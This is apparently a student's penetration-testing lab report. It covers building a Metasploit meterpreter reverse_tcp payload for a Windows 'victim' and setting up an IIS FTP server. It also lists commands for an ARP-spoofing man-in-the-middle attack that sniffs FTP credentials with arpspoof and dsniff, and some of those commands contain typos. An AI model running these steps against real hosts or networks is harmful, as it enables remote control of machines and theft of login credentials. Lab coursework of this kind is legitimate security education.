**Question 1:**

**● Create payload for windows .**

**● Transfer the payload to the victim's machine.**

**● Exploit the victim's machine.**



**Typed msfconsole to create a payload windows/meterpreter/reverse_tcp**



**Finally exploit**



**Question 2:**

**● Create an FTP server**

**● Access FTP server from windows command prompt**

**● Do an mitm and username and password of FTP transaction using wireshark and dsniff.**

**FTP Server created method :**

1. **Server manager**

**Manage Add roles and services**

**Server selection Server roles**

**Webserver Role services**

**Ftp server install**

1. **After getting successful**
2. **IIS MANAGER 🡪Winserver🡪Add ftp site**

**-🡪ftp route 🡪Port 21 🡪All users**

 **#Wireshark**

 **#By Using dsniff**

**MITM Attack :**

1. **#apt install dsniff**
2. **#echo 1 > /proc/sys/net/ipv4/ip_forward=1**
3. **#sysctl –w net.ipv4.ip_forward=1**
4. **#arpspoof -I eth0 <IP of ftp server> -r <IP of ftp client>**
5. **#dsniff –I etho**

**THANKING YOU**